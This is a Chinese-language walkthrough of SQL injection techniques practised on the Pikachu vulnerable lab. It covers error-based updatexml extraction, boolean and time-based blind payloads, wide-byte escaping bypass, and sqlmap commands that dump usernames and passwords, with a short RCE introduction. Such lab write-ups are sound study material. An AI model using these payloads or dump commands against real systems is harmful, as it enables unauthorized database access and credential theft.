
模糊型注入
注意引号标点符号
使用示例
假设我们有一个名为 products 的表,其中有一个列 product_name 存储产品名称,我们想找出所有产品名称中包含 “phone” 的记录,可以使用以下SQL语句:
SELECT * FROM products WHERE product_name LIKE '%phone%';
这个查询会返回所有 product_name 中任意位置包含 “phone” 字符串的记录,比如 “SmartPhone X10”, “iPhone 13 Pro”, “Headphone Stand” 都会被匹配到。
其他模式匹配示例
'%input_':查找以 “input” 开头,并且 “input” 后面紧跟一个任意字符的记录。'_input%':查找以 “input” 结尾,并且在 “input” 前面有一个任意字符的记录。'%input':查找所有以 “input” 结尾的记录。'input%':查找所有以 “input” 开头的记录。

xx型注入
就是不同方式的闭合,现在闭合符号变成了’)

insert/update注入
insert into 表名 (列名,列名……) values (值,值……)
update 表 set 列名=值,set 列名=值…… where 限制
insert 就是注册,update就是修改信息,二者的注入逻辑类似
没有回显采取报错注入
发现是单引号闭合

-
username=xixi' or:这部分试图闭合原本SQL查询中username字段的单引号,并添加一个始终为真的条件(OR TRUE的等效形式),以确保整个WHERE子句成立,即使之前的用户名验证失败。 -


updatexml(1,concat(0x7e,(select database()),0x7e),1):UPDATEXML是一个XML处理函数,通常用于更新XML文档中的节点。但在注入场景中,它被滥用于执行数据提取。concat(0x7e,...,0x7e)用于将特殊字符~与SELECT DATABASE()查询结果拼接。SELECT DATABASE()是一个MySQL函数,用于返回当前连接的数据库名称。0x7e是波浪线(~)的十六进制表示,攻击者使用它作为包裹数据库名称的分隔符,以便从XML处理的错误消息中更容易地识别出数据。- 整个表达式的目的是构造一个无效的XML更新操作,目的是触发错误,该错误会返回包含数据库名称的错误消息。
-
or ':再次使用OR TRUE逻辑来确保整体的SQL逻辑表达式为真。 -
其余部分
&password=666666&sex=&phonenum=&email=&add=&submit=submit是表单中其他字段的值,它们在此次注入尝试中不是关键部分。
爆出当前用户
爆出当前版本

爆出数据文件存放目录
substr(string, start_position, length)
- string 是原始字符串。
- start_position 指定从字符串的哪个位置开始提取(在大多数数据库中,位置是从1开始计数的)。
- length 指定要提取的字符数。
update注入类似

delete注入
delete from 表名称 where 列名 = 值
由于是数值,不用闭合,而且最后不用加注释,因为还有双引号来闭合整个sql语句

http头注入
和insert注入差不多

这里返回的结果是重定向的页面,需要在代理中设置


再次发送,发现可以了
基于boolian的盲注
- 当显示的数据限制时候并且报错也没有回显时采用布尔盲注,通过布尔值回显结果不同从而做些判断
服务端处理不打印报错处理并且只允许查询返回结果只有一行数据,否则不会显示
- 所以无法报错注入和联合查询

- 单引号闭合,由于只能显示一行,通过and布尔判断,如果正确那么会显示该行,否则显示别的
- 依然是从数据库到列内容
- 爆库名长度
kobe' and length(database())=7 # - 爆库名各个字符
kobe' and ascii(substr(database(),1,1))=222 # - 爆表名长度
kobe' and length((select table_name from information_schema.tables where table_schema=database() limit 3,1))=5 # - 爆表名各个字符
kobe' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1))=222 # - 爆列名长度
kobe' and length(((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1)))=8 # - 爆列名各个字符
kobe' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 1,1),1,1))=222 # - 爆列的某行的内容长度
kobe' and length((select username from users limit 0,1))=5 # - 爆列的某行的内容的各个字符
kobe' and ascii(substr((select username from users limit 0,1),1,1))=222 #

或者直接使用sqlmap
-
sudo apt install sqlmap下载sqlmap -
暴库
sqlmap -u "http://127.0.0.1/vul/sqli/sqli_blind_b.php?name=kobe&submit=%E6%9F%A5%E8%AF%A2" --current-db

-
爆表
sqlmap -u "http://127.0.0.1/vul/sqli/sqli_blind_b.php?name=kobe&submit=%E6%9F%A5%E8%AF%A2" -D pikachu --tables

- 爆列
sqlmap -u "http://127.0.0.1/vul/sqli/sqli_blind_b.php?name=kobe&submit=%E6%9F%A5%E8%AF%A2" -D pikachu -T users --columns
- 爆列内容
sqlmap -u "http://127.0.0.1/vul/sqli/sqli_blind_b.php?name=kobe&submit=%E6%9F%A5%E8%AF%A2" -D pikachu -T users -C "username,password" --dump

基于时间的盲注
- 没有区别的回显信息(没有回显信息),并且只能显示单行导致不能联合查询,通过布尔值得到不同时间的反应来爆破信息
kobe' and sleep(10)#来判断是否是单引号闭合,如果是单引号闭合就会经过10秒才有响应
- 爆数据库长度
kobe' and if(length(database())=7,sleep(2),1)# - 爆数据库名各个字符
kobe' or if(ascii(substr(database(),2,1))=1122,sleep(2),1)# - 爆表名长度
kobe' or if(length((select table_name from information_schema.tables where table_schema=database() limit 1,1))>1,sleep(1),1)# - 爆表名各个字符
kobe' or if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=1111,sleep(2),1)# - 爆列名长度
kobe' or if(length((select column_name from information_schema.columns where table_schema=database() and table_name=users limit 0,1))>1,sleep(2),1) # - 爆列名内容
kobe' or if(ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name=users limit 0,1),1,1))=111,sleep(2),1)# - 爆某列某行长度
kobe' and if(length((select username from users limit 0,1))=5,sleep(3),1) # - 爆某列某行的内容
kobe' and if (ascii(substr((select username from users limit 0,1),1,1))=222,sleep(3),1 )#
- sqlmap也行,步骤和基于bool的盲注sqlmap流程差不多

宽字节注入
- 转义字符的加入
- 解析字节的方式不同导致使得对加入转义字符后的字节解析成其他内容


服务器处理中会先调用escape转义
宽字节处理
%df在百分号编码(也称作URL编码)中代表一个特定的字节。在这个上下文中,%df解码后对应于十六进制数df的字节,即十进制的223。在不同的字符编码标准中,这个字节代表不同的字符:
- 在ASCII编码中,这个值没有直接对应的可打印字符。
- 在UTF-8编码中,
%df单独并不构成一个有效字符,因为UTF-8是一个变长编码,多字节字符的每个字节都有特定的范围,且多字节字符的首字节和后续字节有特定的位模式。如果是UTF-8编码的宽字符的一部分,那么%df可能属于一个两字节或更多字节字符的第二字节。 - 在GB2312或GBK等中文编码中,
%df通常与下一个字节配对表示一个中文字符。例如,%df%bb在GBK编码中代表汉字“易”。(利用到%df和转义时添加的字节从而在GBK中解码成汉字)
提到%df时,在Web开发和网络传输中,百分号编码用于将非字母数字字符转换成可安全传输的格式,接收端再将其解码恢复原样。
执行成功,说明开了转义并且单引号闭合

然后是常规爆数据库操作……
RCE(remote command/code execute)

- 客户端传输某个值给服务端
- 服务端根据得到的值拼接到命令中去执行或者代码中去执行
- 如果服务器没有对从客户端得到的值很好处理,会造成攻击者在服务器执行想要执行的命令
